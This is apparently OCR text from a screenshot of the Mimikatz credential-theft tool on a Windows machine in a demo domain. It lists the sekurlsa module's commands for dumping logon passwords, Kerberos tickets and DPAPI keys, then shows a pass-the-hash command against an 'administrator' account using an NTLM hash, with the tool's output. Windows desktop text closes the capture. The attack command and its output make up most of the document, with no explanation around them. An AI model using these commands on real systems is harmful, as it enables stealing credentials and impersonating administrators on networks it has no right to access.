 mimikatz 2.0 alpha x64 (oe.eo)
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::pth /user:administrator /domain:secdemo.com /ntlm:45ef1fb5316c43b44ff065d17dd6bb42
user : administrator
domain : secdemo.com
program : cmd.exe
impers. : no
NTLM : 45ef1fb5316c43b44ff065d17dd6bb42
| PID 4612
| TID 2920
| LUID 0 ; 17660433 (00000000:010d7a11)
\_ msv1_0 - data copy @ 000000FAAD30DA20 : OK !
\_ kerberos - data copy @ 000000FAAD07B2F8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz # _
Activate Windows
Go to PC settings to activate Windows
erprise
9600
ENG
10:15 PM
11/2/2015